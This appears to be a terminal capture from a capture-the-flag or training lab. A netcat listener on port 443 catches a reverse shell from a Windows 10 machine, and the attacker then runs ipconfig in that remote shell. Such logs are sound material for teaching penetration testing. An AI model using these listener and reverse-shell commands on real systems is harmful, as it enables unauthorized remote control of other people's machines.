 user@machine$ sudo nc -lvp 443
listening on [any] 443 ...
10.8.232.37: inverse host lookup failed: Unknown host
connect to [10.8.232.37] from (UNKNOWN) [10.10.201.254] 52910
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\thm\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads>
pState\Downloads>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet 4:

   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::fce4:699e:b440:7ff3%2
   IPv4 Address. . . . . . . . . . . : 10.10.201.254
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1